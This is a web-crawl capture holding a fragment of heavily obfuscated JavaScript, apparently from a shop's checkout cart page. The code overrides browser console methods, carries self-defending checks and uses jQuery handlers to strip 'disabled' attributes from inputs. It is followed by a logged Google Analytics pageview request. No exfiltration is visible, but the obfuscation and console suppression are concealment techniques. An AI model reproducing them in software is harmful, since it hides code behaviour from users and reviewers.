_0x50f5cb(_0x371219-0x100,_0x481a40,_0x4ee8f8-0x27,_0x2ad6f1-0x26);}while(!![]){switch(_0x11b22c[_0x5672f1++]){case'0':var _0x664e12=[_0x5d9667[_0x59a5f5(0x4b6,0x46a,0x45e,0x43d)],_0x5d9667[_0x59a5f5(0x449,0x48d,0x488,0x483)],_0x59a5f5(0x414,0x42f,0x4f5,0x496),_0x5d9667[_0x59a5f5(0x45b,0x418,0x437,0x48f)],_0x5d9667[_0x59a5f5(0x4a7,0x4af,0x3fc,0x474)],_0x5d9667[_0x59a5f5(0x4e9,0x516,0x4f3,0x4ec)],'trace'];continue;case'1':var _0x3b5f7f=_0x188d48[_0x55b847(0x56e,0x4f7,0x4f6,0x544)]=_0x188d48[_0x55b847(0x56e,0x5d2,0x575,0x5e0)]||{};continue;case'2':var _0x13dec4=function(){var _0x479c09;function _0x11b4d6(_0x15f3c5,_0x4021af,_0x37addf,_0x3285b0){return _0x55b847(_0x3285b0- -0x46c,_0x4021af-0x1ad,_0x37addf,_0x3285b0-0xec);}try{_0x479c09=Function(_0x5d9667['nNIDC'](_0x5d9667[_0x14c4a0(0x12f,0x118,0x15f,0xae)](_0x5d9667[_0x11b4d6(0xdc,0x139,0x17a,0x101)],_0x5d9667[_0x11b4d6(0x70,0x75,0xcc,0xe0)]),');'))();}catch(_0x513c8d){_0x479c09=window;}function _0x14c4a0(_0x567639,_0x4e38a9,_0x1c6a27,_0x1f31f9){return _0x59a5f5(_0x567639-0x11c,_0x567639,_0x1c6a27-0x20,_0x4e38a9- -0x41c);}return _0x479c09;};continue;case'3':for(var _0x18cd54=0x24e4+-0x3*-0x3f1+-0x30b7;_0x5d9667[_0x59a5f5(0x535,0x4d8,0x49e,0x4bb)](_0x18cd54,_0x664e12[_0x59a5f5(0x490,0x4de,0x4f6,0x49f)]);_0x18cd54++){var _0x16378a=(_0x59a5f5(0x53f,0x450,0x557,0x4da)+'3')[_0x55b847(0x558,0x53c,0x5d1,0x566)]('|'),_0x440506=0x1*-0x12+0x15b2+-0x15a0;while(!![]){switch(_0x16378a[_0x440506++]){case'0':var _0x4df8c8=_0x3b5f7f[_0x1db793]||_0x4a8293;continue;case'1':_0x4a8293[_0x59a5f5(0x45e,0x3f2,0x3d7,0x443)]=_0x4df8c8[_0x55b847(0x544,0x55f,0x521,0x54d)][_0x59a5f5(0x4e6,0x52a,0x517,0x533)](_0x4df8c8);continue;case'2':var _0x4a8293=_0x14ba2a[_0x55b847(0x583,0x581,0x573,0x54f)+'r']['prototype'][_0x59a5f5(0x4f7,0x572,0x56b,0x533)](_0x14ba2a);continue;case'3':_0x3b5f7f[_0x1db793]=_0x4a8293;continue;case'4':_0x4a8293[_0x55b847(0x5bb,0x59b,0x5d3,0x633)]=_0x14ba2a[_0x59a5f5(0x4e5,0x579,0x5bc,0x533)](_0x14ba2a);continue;case'5':var _0x1db793=_0x664e12[_0x18cd54];continue;}break;}}continue;case'4':var _0x188d48=_0x5d9667[_0x55b847(0x5c2,0x613,0x592,0x62a)](_0x13dec4);continue;}break;}});continue;case'4':_0x171462[_0x519a74(0x33b,0x2e9,0x25f,0x2ec)](_0x48ca17);continue;}break;}}function _0xc3b567(){function _0x214aef(_0x45097b,_0x959675,_0x412cd3,_0x23935b){return _0x485c63(_0x412cd3,_0x45097b-0x6b3,_0x412cd3-0x189,_0x23935b-0x76);}var _0x524dbc={'WqdPe':'1|4|2|3|0','eYxFr':function(_0x3226cc,_0x70863f){return _0x3226cc(_0x70863f);},'qHYWi':function(_0x40ffa6){return _0x40ffa6();}},_0x280c91=_0x524dbc[_0x214aef(0x5e1,0x616,0x5e8,0x58e)]['split']('|');function _0x51b2b9(_0x8b724d,_0x6bb297,_0x5def44,_0x7b321f){return _0x49a084(_0x8b724d,_0x6bb297-0x2d,_0x5def44-0x134,_0x6bb297- -0x1f5);}var _0x3c8c74=0x7d+0xba8+-0xc25*0x1;while(!![]){switch(_0x280c91[_0x3c8c74++]){case'0':_0x524dbc['eYxFr'](jQuery,_0x1829b7)['click'](_0x3e5af0);continue;case'1':var _0x1330c5={};_0x1330c5['XQqUc']=_0x51b2b9(0x61,0x41,0x27,-0x44)+'+$';var _0x37711b=_0x1330c5;continue;case'2':var _0x2db7a8=_0x35cf06(this,function(){function _0x5ba651(_0x164862,_0x2ec4db,_0x38c9aa,_0x76282){return _0x51b2b9(_0x164862,_0x76282-0x2b5,_0x38c9aa-0x197,_0x76282-0x1be);}function _0x33db58(_0x2778a5,_0x38c03b,_0x14ac26,_0x503e71){return _0x51b2b9(_0x2778a5,_0x503e71- -0xd0,_0x14ac26-0x19a,_0x503e71-0x17e);}return _0x2db7a8[_0x5ba651(0x1ec,0x1eb,0x1c5,0x232)]()[_0x33db58(0x19,-0x76,-0xa8,-0x67)](_0x37711b[_0x5ba651(0x26c,0x351,0x2ae,0x2e1)])[_0x33db58(-0x147,-0xf2,-0xef,-0x153)]()[_0x5ba651(0x244,0x28d,0x2df,0x271)+'r'](_0x2db7a8)['search'](_0x37711b[_0x33db58(-0xf0,-0x116,-0x34,-0xa4)]);});continue;case'3':_0x524dbc[_0x51b2b9(-0x11a,-0x9e,-0xe8,-0x6a)](_0x2db7a8);continue;case'4':var _0x35cf06=(function(){var _0x11ecdd=!![];return function(_0x3ecca7,_0x325381){var _0x34cb1f=_0x11ecdd?function(){function _0x744793(_0x5e4753,_0xb6d7a6,_0x219c49,_0x2c5668){return _0x3e03(_0xb6d7a6- -0x143,_0x5e4753);}if(_0x325381){var _0x51ed73=_0x325381[_0x744793(0x11b,0xee,0xad,0x13c)](_0x3ecca7,arguments);return _0x325381=null,_0x51ed73;}}:function(){};return _0x11ecdd=![],_0x34cb1f;};}());continue;}break;}}jQuery(window)[_0x49a084(0x1e7,0x20c,0x1b6,0x1c2)](function(){function _0x35cd85(_0x29b83b,_0xcabaac,_0x58fa00,_0x1aadec){return _0x485c63(_0x1aadec,_0xcabaac-0x414,_0x58fa00-0x50,_0x1aadec-0x177);}var _0xcec10={'RGACZ':function(_0x1b7473,_0x22c7cb){return _0x1b7473(_0x22c7cb);},'pgtEQ':function(_0x3d11ae,_0x59b506){return _0x3d11ae==_0x59b506;},'OAtfP':_0x35cd85(0x2d3,0x324,0x2af,0x2c2),'cwqVF':_0x35cd85(0x2b1,0x27d,0x271,0x225),'TKhIO':function(_0x116040,_0x3e6693){return _0x116040==_0x3e6693;},'qBFzy':function(_0x58141a,_0x1927f8){return _0x58141a(_0x1927f8);},'JFvcb':_0x128531(0x4af,0x4ef,0x4b7,0x4a3),'TTwNH':function(_0x48e23e){return _0x48e23e();},'HuCbs':'input','HiCZK':function(_0x39abb1){return _0x39abb1();}};_0xcec10[_0x35cd85(0x2de,0x2cf,0x2a8,0x28b)](_0xc3b567),_0xcec10[_0x128531(0x429,0x521,0x4aa,0x51e)](_0x53bc06);function _0x128531(_0x527e2a,_0x48737d,_0x4112d0,_0x1d6a4c){return _0x485c63(_0x48737d,_0x4112d0-0x5a5,_0x4112d0-0x53,_0x1d6a4c-0x71);}jQuery(document)['mousemove'](function(){function _0x44588d(_0x10d2a0,_0x3d180e,_0x29a248,_0x4cffaa){return _0x128531(_0x10d2a0-0xed,_0x3d180e,_0x29a248- -0x4bd,_0x4cffaa-0xc8);}var _0x201063={'cErvo':function(_0x1b5411,_0x7c53d5){return _0xcec10['pgtEQ'](_0x1b5411,_0x7c53d5);},'IMFYl':function(_0x92ec55,_0x43bc50){function _0x254dea(_0x579497,_0x2f12c5,_0x138cc6,_0x1bb9fb){return _0x3e03(_0x1bb9fb- -0x235,_0x2f12c5);}return _0xcec10[_0x254dea(-0xb5,-0xd4,-0xc6,-0xc1)](_0x92ec55,_0x43bc50);},'tBMEv':function(_0x69ee8b,_0x468f5f){return _0x69ee8b(_0x468f5f);},'irTUW':_0xcec10[_0x32ed27(-0x117,-0x13e,-0x149,-0xe2)],'BisFv':_0xcec10['cwqVF']};function _0x32ed27(_0x5e6cfc,_0x5b6dc4,_0x22ead1,_0x5b30b9){return _0x128531(_0x5e6cfc-0x68,_0x22ead1,_0x5b30b9- -0x5af,_0x5b30b9-0x131);}_0xcec10['TKhIO'](_0xcec10[_0x32ed27(-0x4e,-0x100,-0x96,-0xd0)](jQuery,_0x1c9fd0)['length'],0x2449*-0x1+0x1a83*-0x1+-0x3ecc*-0x1)&&!_0x312f3e&&(_0xcec10[_0x32ed27(-0x128,-0x1e8,-0x1f7,-0x189)]!==_0xcec10[_0x32ed27(-0x15a,-0x145,-0x20c,-0x189)]?(_0x4edfc7(),_0xa0e87c(),_0xcec10['RGACZ'](_0x3d6478,_0x248258)[_0x32ed27(-0x190,-0x1c5,-0x18d,-0x137)](function(){_0x201063['cErvo'](_0xe39fd3(_0x201969)[_0x50da07(0x40d,0x3dc,0x427,0x456)],0x17ab*0x1+0xa42+0xb4f*-0x3)&&!_0x5e2803&&_0x23de45();_0x201063['IMFYl'](_0x5d81d2,'input')['removeAttr'](_0x23141b(-0x2ce,-0x27d,-0x258,-0x214));function _0x23141b(_0x532545,_0x5bbb68,_0x495bb2,_0x171c20){return _0x32ed27(_0x532545-0x199,_0x5bbb68-0xa4,_0x5bbb68,_0x495bb2- -0xb7);}function _0x50da07(_0x41b383,_0x476c80,_0x5967e6,_0x243965){return _0x32ed27(_0x41b383-0x16f,_0x476c80-0x138,_0x41b383,_0x243965-0x57e);}_0x201063[_0x50da07(0x4cf,0x4a8,0x47c,0x480)](_0x3c439b,_0x201063['irTUW'])[_0x50da07(0x470,0x409,0x4ad,0x489)](_0x201063[_0x50da07(0x423,0x4e3,0x4d8,0x4aa)]);})):_0xcec10['TTwNH'](_0x53bc06)),jQuery(_0xcec10['HuCbs'])['removeAttr'](_0xcec10[_0x44588d(-0x97,-0x84,-0x2f,-0x4b)]),jQuery(_0xcec10[_0x32ed27(-0xbd,-0x13f,-0xe3,-0xe2)])[_0x44588d(-0x6e,0x79,-0x3,0x15)](_0xcec10[_0x44588d(-0x1e,0x38,-0x2f,-0x20)]);});}),_0xc3b567(),_0x53bc06(),jQuery(document)[_0x485c63(-0xb9,-0x12d,-0x1ab,-0x179)](function(){var _0x33e3c7={'ApcRc':function(_0x52cd7f,_0x2a6498){return _0x52cd7f(_0x2a6498);},'HrmyR':function(_0x548aa8){return _0x548aa8();},'kgAQw':_0x2b5b3f(-0xbf,-0x87,-0xfe,-0x120),'CcjPQ':function(_0x531296,_0xb7612d){return _0x531296(_0xb7612d);},'zKWmv':_0x9511fd(0x2a,-0x3,-0x7,-0x5a),'GyLeD':'disabled'};_0x33e3c7[_0x2b5b3f(-0xd6,-0x6b,-0xde,-0x160)](jQuery,_0x1c9fd0)['length']==-0x1c5*0xb+0x1478+-0x101&&!_0x312f3e&&_0x33e3c7[_0x2b5b3f(-0xe3,-0x10a,-0x159,-0x170)](_0x53bc06);function _0x9511fd(_0x571df5,_0x56f173,_0x29e57e,_0x1a196e){return _0x49a084(_0x571df5,_0x56f173-0xa9,_0x29e57e-0xf,_0x56f173- -0x1ff);}_0x33e3c7[_0x9511fd(0x12,0x31,0x52,0x86)](jQuery,_0x33e3c7['kgAQw'])['removeAttr']('disabled');function _0x2b5b3f(_0x1d1b7e,_0x4e1796,_0x1e4388,_0x260ddc){return _0x49a084(_0x4e1796,_0x4e1796-0x35,_0x1e4388-0xa7,_0x1e4388- -0x30e);}_0x33e3c7[_0x2b5b3f(-0xcb,-0xbb,-0xe9,-0x16d)](jQuery,_0x33e3c7[_0x2b5b3f(-0x18b,-0x1d1,-0x158,-0x1db)])[_0x2b5b3f(-0xa3,-0x137,-0x10d,-0x182)](_0x33e3c7['GyLeD']);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=303297418&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mavisgardens.com%2Fcheckout%2Fcart%2F&ul=en-us%40posix&dt=Shopping%20Cart&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=44661972&gjid=1828854267&cid=644571206.1768362897&tid=UA-8870568-1&_gid=1900127167.1768362897&_r=1&_slc=1&z=2105130748
body_size: -451
content:
2,cG-GQX5W4276J